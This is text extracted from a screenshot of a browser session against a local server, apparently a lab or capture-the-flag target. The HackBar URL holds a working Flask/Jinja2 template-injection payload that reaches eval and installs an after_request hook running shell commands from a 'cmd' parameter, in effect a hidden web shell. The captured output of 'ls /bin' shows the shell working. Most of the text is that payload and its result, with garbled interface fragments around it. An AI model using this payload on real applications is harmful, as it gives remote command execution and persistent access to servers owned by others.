 127.0.0.1:26265/?username=%7B%7Burl_for.__globals__%5B%27__builtins__%27%5D%5B%27eval%27%5D%28"app.after_request_funcs.setde...
W
rev.c
1/1
[ addr2line apt apt-cache apt-cdrom apt-config apt-get apt-mark ar arch as awk b2sum base32
base64 basename basenc bash bashbug c++filt c89 c89-gcc c99 c99-gcc c_rehash cal captoinfo
cat cc chage chcon chfn chgrp chmod choom chown chrt chsh cksum clear clear_console cmp
col colcrt colrm column comm cp cpp cpp-14 csplit cut cvtsudoers dash date dd deb-systemd-
helper deb-systemd-invoke debconf debconf-apt-progress debconf-communicate debconf-
copydb debconf-escape debconf-set-selections debconf-show df diff diff3 dir dircolors dirname
dmesg dnsdomainname domainname dpkg dpkg-deb dpkg-divert dpkg-maintscript-helper
dpkg-query dpkg-realpath dpkg-split dpkg-statoverride dpkg-trigger du echo egrep elfedit env
expand expiry expr factor fallocate false fgrep find findmnt flock fmt fold gcc gcc-14 gcc-ar gcc-
ar-14 gcc-nm gcc-nm-14 gcc-ranlib gcc-ranlib-14 gcov gcov-14 gcov-dump gcov-dump-14
gcov-tool gcov-tool-14 gencat getconf getent getopt gp-archive gp-collect-app gp-display-html
gp-display-src gp-display-text gpasswd gprof gprofng gprofng-archive gprofng-collect-app
gprofng-display-html gprofng-display-src gprofng-display-text grep groups gunzip gzexe gzip
hardlink hd head hexdump hostid hostname i386 iconv id infocmp infotocap install ionice ipcmk
ipcrm ipcs ischroot join ld ld.bfd ld.so ldd link linux32 linux64 ln locale localedef logger login
logname look ls lsblk lscpu lsipc lslocks lslogins lsmem lsns lto-dump lto-dump-14 mawk
mcookie md5sum mkdir mkfifo mknod mktemp more mount mountpoint mv namei nawk ncal
newgrp nice nisdomainname nl nm nohup nproc nsenter numfmt objcopy objdump od openssl
pager partx passwd paste pathchk perl perl5.40.1 pidof pinky pldd pr printenv printf prlimit ptx
pwd ranlib rbash readelf readlink realpath rename.ul renice reset rev rev.c rgrep rm rmdir rpcgen
run-parts runcon savelog script scriptlive scriptreplay sdiff sed seq setarch setpriv setsid setterm
sg sh sha1sum sha224sum sha256sum sha384sum sha512sum shred shuf size sleep sort split sqv
stat stdbuf strings strip stty su sudo sudoedit sudoreplay sum sync tabs tac tail tar taskset tee
tempfile test tic timeout toe touch tput tr true truncate tset tsort tty tzselect uclampset ul
umount uname uncompress unexpand uniq unlink unshare update-alternatives users vdir wall wc
wdctl whereis which which.debianutils who whoami x86_64 x86_64-linux-gnu-addr2line x86_64-
linux-gnu-ar x86_64-linux-gnu-as x86_64-linux-gnu-c++filt x86_64-linux-gnu-cpp x86_64-linux-
gnu-cpp-14 x86_64-linux-gnu-elfedit x86_64-linux-gnu-gcc x86_64-linux-gnu-gcc-14 x86_64-
linux-gnu-gcc-ar x86_64-linux-gnu-gcc-ar-14 x86_64-linux-gnu-gcc-nm x86_64-linux-gnu-gcc-
nm-14 x86_64-linux-gnu-gcc-ranlib x86_64-linux-gnu-gcc-ranlib-14 x86_64-linux-gnu-gcov
x86_64-linux-gnu-gcov-14 x86_64-linux-gnu-gcov-dump x86_64-linux-gnu-gcov-dump-14
x86_64-linux-gnu-gcov-tool x86_64-linux-gnu-gcov-tool-14 x86_64-linux-gnu-gprof x86_64-
linux-gnu-ld x86_64-linux-gnu-ld.bfd x86_64-linux-gnu-lto-dump x86_64-linux-gnu-lto-dump-14
x86_64-linux-gnu-nm x86_64-linux-gnu-objcopy x86_64-linux-gnu-objdump x86_64-linux-gnu-
ranlib x86_64-linux-gnu-readelf x86_64-linux-gnu-size x86_64-linux-gnu-strings x86_64-linux-
gnu-strip xargs xxd yes ypdomainname zcat zcmp zdiff zdump zegrep zfgrep zforce zgrep zless
zmore znew
DevTools is no
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1:26265/?
username=%7B%7Burl_for.__globals__%5B%27__builtins__%27%5D%5B%27
eval%27%5D%28%22app.after_request_funcs.setdefault%28None%2C+%5B
%5D%29.append%28lambda+resp%3A+CmdResp+if+request.args.get%28%27
cmd%27%29+and+exec%28%5C%22global+CmdResp%3BCmdResp%3D__import__
%28%5C%27flask%5C%27%29.make_response%28__import__%28%5C%27os%5C
%27%29.popen%28request.args.get%28%5C%27cmd%5C%27%29%29.read%28%
29%29%5C%22%29%3D%3DNone+else+resp%29%22%2C%7B%27request%27%3Aur
l_for.__globals__%5B%27request%27%5D%2C%27app%27%3Aurl_for.__glo
bals__%5B%27current_app%27%5D%7D%29%7D%7D&password=1&cmd=ls%20/b
in/
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not;A=Brand";v="99", "Googl
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Console AI assistance Issues What's new